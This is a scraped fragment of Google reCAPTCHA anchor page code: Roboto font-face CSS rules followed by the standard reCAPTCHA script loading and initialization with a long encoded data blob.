  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7A0CeLMtsLbPsLZTYlWCKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7A0CeLMtsLbPsLZTYlWCKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7A0CeLMtsLbPsLZTYlWCKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDlMOiYMOvdcOKY8Kwwo7DhnDDrBc5Wh8pwr/Cl8K/[base64]/DnlVWYcKzw5nDnMOfBcK4w7VPG0EzJ8O/wp/Cvj7DpD7Cr8O4eUN1wp4NwpZjZ8KsejzCssOOw77CuxHCp0pEw7PDjknDsCTCgRVDwpvDr8Oowp48w6kFQMKyKGrCvcKAAMOhwrDDkwkQwo7DmsKBAQ8mRMOhCVwNQMOzX3XDl8Krw5vDrGt+JQoOw4/CkMOZw4RLwpnDnlrCnih/w7zCnglQwrg5diUlSG/Ck8K/w5vCr8Kuw7I8DDHCpy5qwolhP8Kbc8K1wqHCqhQFQzrCi27Di3cJw6kMw4nDqCtCSHtRFsKww4pMw4NCwrIYw7XDvSDCrTLClsKKwq/DhQI/ZsKgwrvDjxkHfMO7w47DncKtw6vDoljCu1NUccOfFcKnBMKxw4fDn8K/NRl4wpjCjMO/[base64]/CiGVnQHrDmAbDvMK2PMKzfxI4w7V+VBfCpGNfwq8xw6HDg8KYG2zCmGfDvMKvE8K6fcOuw48ZesOUC8KHTUPDnDlVF8OEwrrCki8Rw4jDnsKLeMKdTsKuNF1/wopXw419w7U1FjdadWvChQbCucOGKR09w7zCv8OSwp7CmEF2wpAcwofDgjnDvRlXwqTCjMONLMOXZMKVw6ZBIcKMwrkvwpDCl8KuQjQ/[base64]/DrsK8wqrDv8K2wqnDmyhtw57CoMOqHcO9w4IPw5wHAcKLw6BvFsKCwqrDnHfCoMK+w7rCmioaGMKwwr8WCSnCmsKlOnTDssOlAHdaWR/Dpk3CmUtywqUtTcKlC8Opw7XCucKhB23DmMOdwo7DisKew79yw5l5NMKMwpjCvMKzw4TDlGTCh8KGOSxVTm/DssOGwqE+KQQVwoPCvh4rd8Kqw51NHcKieVjCjzLCiGTCgXkXEwPDvsOmwqN/IsO8ChXCusK8CGhfwp7DpcK1worDv3zDoS9DwpwbX8KyZ8OUTWZNwrLCrSbCm8OrFkTCtWtFw7XCpcK4wqsJIMOBeFjCjMKUWG/CqEthWcOkesODwozDmcKtUcKAMMOpFntxwpnCh8KUwp3CqMKLISHDqMOzw5JvFMKkw7jDsMKJw4FXFCjDksKVFVI8cBPDusOjw6vCkcK+bkQoesOpK8OWwrsrw5gDYlHDi8Oxwrcmwp/[base64]/DiMK0In8/wo5kw6w0V8Onwo52W1nCrjhww5sQbcOCV0zCvSPCmj/[base64]/DmXk1woTClkhEw7U3OVg7Vm9Iw6PDucKwBlYWw4zCgSBdwos+w4PChsONZ3HDiMKSwo3DkEvDk0IGw6vCtMKkV8KIw4jDgsKJw7J6w4YNMMKDOsOdNcObwrzCt8KVw5PDv0vCnQjDusOedMKaw53DtcKOUMOYwoodbATCmhvDmmN3wrfCmB8hwqTDgMOxd8OwV8OHaz/DhUDDjcOrLsKOw5J5w4TCpcOIwrvDqzJrOMKTAAHCmXjCvgPCj3rDtyw+w7YgQsKWw5zDrMKawp9gW2fCuXtGFETDpcK/ecK6UmhGwpEsd8O8U8Ojwo7ClcORLijDiMK9wqvDszNtwpHCscOZNMOsTsOGAhzCjsOsccO7UBANw4k7wpnCtsODA8OuOcOvwoHCjGHCp18ewrzDskLDrAVOwpTCvgIow5RVeEE/w6Ufw4l8LGLDozPClsKgw5zCukLCmMKrO8OxMFdBFMKXEcONwr3Dt1LCvsOSfMKOCDrCkcKZwpzDq8KrJhTClMOoUsOMwqcGworDm8ODwr3Cg8OfUyjCrGjCisOsw5wIwobCrMKJBS4XIGtLwqvChXVAeS7CvQA0worDr8Kjw741IMO7w7pwwqpzwptISw/CgsKHw69sUcKpwq8iBsKywpNiwpjCqDNlN8KuwqDClcOfw7Buwq7DrTLDi3wcJxMhREfDlsO4w6thU2shw5jDqMK5w4fCplzCp8OyBG4+wpTDsWA2A8KTwrLDoMOmTcKpWsOawqTDqXlnMU/DjCDDlcObwp/[base64]/DpVHDn8KNN07CvAYlZ8OrT2LDglZjEF9qGMKAwo/CiMK6w5shBgTCrMOzYmJ6w7stTlzDp13DlsKIfsOkH8OcaMOlwqrCnSjCpwzCpsKKw60aw6VEBMOgwoTDtxvCn3jDm2/CuHzDsAfDg1zDmgMVQHfDjDktRz9xEsO+SBvDmMOJwrnDhMKAwrBXw4Auw5LDoFXCvlJ1c8KBIzQzMCPCosOhLTfDucOWw7fDhBZALXXCjcK1w7lucMKDwpIlwrs1KMOCVgk5EsO9w607a1U/wqoMPMKwwokMwpEmBsK2TAXCiMOEw6Qdw77CvcOLF8KpwqVJVsKVV3LDkUXCo0bCrnN1w4YlXRJeJ0PDtQI3EcOIwp9Yw6nDpcOcwqjDhXsVMcKJe8OvQyZKCMOswpw9wq/CqW11woE9wpNpwrPCsT9vCzt2OcKNwr/[base64]/Cr8K8ekjDhMKfADLCsD9mMMKZw40AKHl4Lg47w4AXw5EeaWcUwr7Dp8Obe3HCqT0/SMOQSULDi8KHQ8Oxwp4AM33DjMK5d2TCu8K7HEpjfsO1JcKDAcOrwo/Cp8OLw7BHf8OEI8OAw60rDmfDjsKpWkXCrBxMwrcxw6BdTHvChR9/[base64]/w7NgZ2LChlNYw7DDk8K5wp41w5jDpsOgwrnDq8KXSU7ColHCtDnDnMKcw4JKRcKaeMKBw7R8NUzDmXDChThrwqV1KGXCgMK0w7nDnSgBPjl7wrRNwo14wqdAZz7DgnDCpkI2woMnw74Hw5QiwovDpkrDtMKUwpHDhcKPZzg5w7HDnDfDtMKNwrXCtjnCuxYzanoKw5/[base64]/w43Cv8K/JSI/woscGhshw6/[base64]/CrMOww4bCh8OgS8K/[base64]/Ch8Krw4bCkwfCkwZKbMKqwp4iJjTCl8OEwqwRBgVYw6MlUsK+aiPDqAx2w5fCqxbCnU5mX3c7CDfDkwcrwrHDucOpIU9bG8KfwoNGGcOlw7LCk19mEk0PDcOvSsK4w4rDiMOVwpNRw63ChhnCu8KOw5Ejwo5Aw4IYHkvDj1hxw7TDq0XDm8OXC8K0wp8/wprCq8KbfcO5YcKhwrFhe1bCpxdwJMKXU8OZA8KHwocOMWvCksOjTcKDw7TDhMObwopyLlcqwpnCl8KCO8OswospOX3DsBrCmsO6XMO0WD8kw7jDq8KCwrs/AcO9woxBO8OJw61UYsKMw5tAccK5XDUvw6x9wpjCl8KUwpzDh8KsbcOWw5rCpkF1wqbCrC/CmMOJc8KfEMKewrNEMsOjJsKOw7FzSsOMw4/DisKCa1cuw5ElNsKSwrxAw5N5w6/Dmh7CgEDCmsKQwrrCpMKKwpXCgQHCscKXw7XDrsOuaMOgalECPFViN1vDqmsdw6TCrVLCvsOSXCURccKmbQrDuTzDjWbDtcKGOcKHbBDDmsKyZxzDnsOTIsOINUbCsHvDowLDoAp1fMKiw7ZDw6rCnsK9w6fChQjCoFxCT18MBjN/CsKFQhZzw6fCq8KlUj0zPMOaFBxtwq3Dt8Oiwrtsw4rDoVnDsSHCmsOVF2LDlQk0EWpzeVg3w7ovw5PCriLCrMOrwrPCv1IOwr/ChXgIw7LCoSwgOCHCj2PDvsKlw7gmw4TCvMOFw4HDo8ORw4dmRyQ7C8KjHEoSw73CksOSNcOjKMO8BcK7w7HCiwAlZ8OCcsOwwpNKw6/DsRfDoyzDlMKhw7nChEEaEcKMF2NKC1/Cj8OlwoZVw4/CqsK3fXLCkT9HMsO7w7lawrkzwoNMwrbDlMKQQUrDpsKNwpTCr33Cp8O+T8KywrJuw4jDpXTCtMKlF8KbWQpqEMKewoHDk0BIcsKra8OTw7tLR8OvBAk/LMOpP8Oaw4rCgBRMKnYNw7bDicOgYHnCrsKGw5PDtR7Cm1jDiAvCuh4FwoTCk8K2wofDtng2GzBiw41vO8KWwrgpw67Dsg7DvVDDpVBfCS/[base64]/CqRlxQ8KwSEBDw7bCg8KTb8KQeVNiw5lKU3/[base64]/[base64]/ZzrChlDCk8OiwrzDqsOPwrANEn/DssOiCg/DlgZqEHR4MsKPNcKuXsKcwonCthbDqMOxw6XDkHhBCTpcw4rDi8KyEcKqRMK9w79kwoDDkMKYJ8KzwoUtw5TDsjoCQT9Xw4HDg2oHKcO/w5kKwrzDosOwaTxZLMKACTPCrmrDhMOuIMKrETXCgcOTwpLDphrCnMK/TV0Ow61sZT/[base64]/Ds8KFNcKoDMKKPMK3w77CosKJwq42w6TDmWBWwq7Dv1HCqzVFw41IcsKmKnjDncOFwpbDgsKsVcK5R8ONERwqwrVuwrwsUMOXw6HDojbDuiIdbcKWf8KXwrnDqMKxwqDCpsOEwrPCjcKdaMOkIQJvB8K+NE/Dq8OOw7coQRgWSFvCmsKvwoPDvxJHw6ppw6sQWDbCpMOBw7PChMKZwoVrFsKaw7XDsUvDhMOwOzBVw4fDrWQAQcOow54Tw70fcsKGazdFcEp6w75gw5jCu0IDwo3CkcK1PjzDn8OkwoPCo8KAwqrClMOtwrsywqNFw7XDhClZw6/Dp28Tw7bDscKKwpp9w6vCpDIawrbCuU/CmcK6wo4sw64sWMO2Dwc6wpvCnSLCoGrDuUTDv1PDucObIEMEwroFw5/CgRTCl8O2w7UXwpFrE8OMwp3DlMOEwpTCoDgIwoLDpMO5IVAkw57ClWJjN0JPw5PDjEcZPzXCnCLCvzDCpsOuwqbDmmHDg1bDuMKhDwh+wrrDocKRwqXDkcORMcOCwqc3E3rDn2Afw5vDjXd0CMOMScKQCwvCu8Kme8O1QsKBw50fw57CkU/CnMKXfMKWWMOIwpQPBcO/w5F9wp3DuMOFcEglcMKjw59eX8K4VV/DpsOlwq5IY8OBw7fChR/CtDQ3wro2w7ZUTsKCbMK7OwXDuWhidsO+wrrDn8KHw6XDocKkw5/[base64]/[base64]/[base64]/DjxDDt8OWeW/DoyoZwrlYwpPCrsO/wq5eYH3DucO3GxZWHmdnwpDDpkljw4fCj8KpTMOnN1dyw4IyXcK6w6vCssOKwrfCgcONX0BnJAdZO1UzwpTDlVtpUMOcwpADwqx9HMKlEsKjFMKaw7vDvsKIAsOZwrrCu8KBw44Qwpg9w486bcK3eTFDwp/DlMOuwoLCt8OHwqPDlWDCpVfDuMOhwqMCwr7Cn8KHUsKKwoJ7X8O/[base64]/[base64]/Di8Oywo3CvcKicSEBw6IAbmnDrMKQwp7CvMOxw6rDnsO0wq7CoSnCmXUPw6zCp8KRN1IFdATDgWNUw4fDgMORwqfDtFTDoMKQw5JTwpPCk8Klw4cUY8OEwo7DuA/Dvi/[base64]/Dq8KrEUY3SMO5wqkOw4wbw64WPjZ9RT0XVcKPccKWwqfDnMKbwqHCvmTDucO8JsKmGcKaIsKtw5DDnsKRw7zCuBXChAM8f3tgVF3DuMOKW8OxBsKWKsKywqcsJyZ2SHLCoy/Cp0h0wqjDh2RtUMOSw6XClMK/[base64]/JsKhw5vCscKgb8KDf8OEw4DDgDTCr0PCjmkHw4rClsO3MARGw7DDuB5owr0Iw4BEwpxYHlkKwq80w6NobiRMb0bDgmTCmMO9dyU2woQ8RS/CkiE/fMKHMsOvw5LCgALCpcK8woDCqsORWcOKaxXCnAlhw5PDpG3Dl8OGwoU5wpHDpsO5EgbDrlAawqvDrwZIIBfDoMOOw5gfw4/DtCVFOMOGw6A1woXDmsK/wrjDvkUOwpTCtMKAw71dwoJwOsO+w7/ClcKsEMOpNMKLw73Cu8O8w6MEw5HCvcKbwoxQd8OuOsO0cMOGwqnCmkTCo8O5Eg7DqkzCjH4Zwq/CqMKKKMKkwrhiwp9pD0RCwoMdBMKdw5QxOUIBwqQEw6PDoH3Cl8KvNGMhw5nCqBZJKcOowoTDkcObwrTCmkPDr8KHRGxFwrDDlUN8OsKowpd9wpTCs8Oew4hOw6xhwrLCgUphbBTDk8OGHRBWw4HCtMKtOyBPw63CuTfCjl0ZOg7CoFc/CRPCv0HDgj12PnDCjMOuw5DDhRbCgEkUGMOAw6ERI8OhwqNww7bCpcOYDC9cwo3CrVvCpCnDi2/[base64]/Ci8OTID3CnVnCjcOmwo/DhQHCocKxwrE2EVY8w6xVw6YEwoLCucK+UcO9BsK3Ig/CmcKyVMOUYyVTwofDnMOgwrrCpMK7w4zDmcOvw61twoTDr8OhD8O3cMOaw41PwosVw5U/EkXDu8OIT8OEw4QRwqdOwoY9JidDwo1Pwql/VMOgIkcdwoXCrsOCwq/DtMKzSF/CvXTDtQnDpXHChcKYNsOyOyDDr8OkOMOcw6hCC33Dm1DDpkTCsEgGw7XCkRYiwqnDrcKiwqJDwqhVCkLDhsK4wrAOOCMhX8Kmwr/DksKjKsOtMMKwwpIQF8OKw4HDlMK1EBZdwozCsnJdIk4jw7XDgMKWMMOLa0rCug45w59uZ3XDuMO6w7dFaxtiBMOuw4kleMKFH8KYwrRAw6F2WxHCu1JkwqLCqsKSMXsBw5k5wrIVWcK/w77CklLDicOFXMOvwofCpjpRLgHCkcOqwp/Cj1TDuFgQw6xNOE/[base64]/Dl8OvGMKTwpTChQF6w5TDmXfCoSfCn8Otw4jDqMOWwqJjw68vACIYwok5eQRlwr/Dg8OVN8OLw57CvsKNwp5SOsKqIABew6c5fcKXw704w4BAf8OnwrJaw58Mwr3CvcOjNRDDkinCncOpw7bCiEN9BcOFw5HDkyYOS0bDskMow4MzIsOKw6F3fG/[base64]/DrMKdwoDCvSotwpTCpsOtwqQ8R8KvwrxPNn3DmUA/[base64]/wpLCl0lF